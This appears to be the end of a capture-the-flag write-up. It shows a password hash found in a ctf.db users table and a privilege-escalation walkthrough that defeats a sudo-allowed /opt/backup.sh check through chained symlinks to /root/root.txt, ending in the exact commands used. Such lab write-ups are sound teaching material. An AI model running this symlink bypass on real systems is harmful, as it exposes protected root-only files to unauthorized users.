

lets view it
sqlitebrowser ctf.db
in users table we have hash


07556aa275d7bb8effdd4fef69378877649a02eefd86816ebea6e880d2e3f6a6


root.txt


we have sudo privileges on /opt/backup.sh script

Vulnerability
This script has double linking vulnerability
On first time the readlink binary check the symlink of image file
after the that symlink path is checked using grep to check that path contains etc or root
![[Pasted image 20250304121200.png]]
if it contains those words in it so it prints "This action is not possible" and also unlink that symlink
What we would do to exploit this vulnerability is that we would make symlink two times
- First time make symlink to /root/root.txt
- second time symlink to previous symlink image In order to print stuff of the image there is functionality which check if the variable check_backup is true or not.

export check_backup=true
ln -s /root/root.txt /home/developer/work.png
ls -l /home/developer/work.png
ln -s /home/developer/work.png /home/developer/last.png
ls -l /home/developer/last.png
sudo /opt/backup.sh /home/developer/last.png